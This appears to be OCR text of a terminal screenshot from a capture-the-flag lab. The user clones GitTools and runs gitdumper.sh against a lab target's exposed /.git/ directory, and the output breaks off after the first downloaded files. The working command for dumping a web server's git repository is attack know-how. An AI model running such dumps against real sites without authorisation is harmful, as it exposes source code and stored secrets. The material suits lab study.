 root@ip-10-10-192-119: ~
File Edit View Search Terminal Help
root@ip-10-10-192-119:~# ls
Desktop Downloads Instructions Pictures Postman Rooms Scripts thinclient_drives Tools
root@ip-10-10-192-119:~# git clone https://github.com/internetwache/GitTools
Cloning into 'GitTools'...
remote: Enumerating objects: 242, done.
remote: Counting objects: 100% (33/33), done.
remote: Compressing objects: 100% (23/23), done.
remote: Total 242 (delta 9), reused 27 (delta 7), pack-reused 209
Receiving objects: 100% (242/242), 56.46 KiB | 1.11 MiB/s, done.
Resolving deltas: 100% (88/88), done.
root@ip-10-10-192-119:~# ls
Desktop Downloads GitTools Instructions Pictures Postman Rooms Scripts thinclient_drives Tools
root@ip-10-10-192-119:~# ls GitTools/Dumper/
gitdumper.sh README.md
root@ip-10-10-192-119:~# GitTools/Dumper/gitdumper.sh
###########
# GitDumper is part of https://github.com/internetwache/GitTools
Developed and maintained by @gehaxelt from @internetwache
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[*] USAGE: http://target.tld/.git/ dest-dir [--git-dir=otherdir]
--git-dir=otherdir Change the git folder name. Default: .git
root@ip-10-10-192-119:~# GitTools/Dumper/gitdumper.sh http://10.10.91.115/.git/ git
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[*] Destination folder does not exist
[+] Creating git/.git/
[+] Downloaded: HEAD
[-] Downloaded: objects/info/packs
[+] Downloaded: description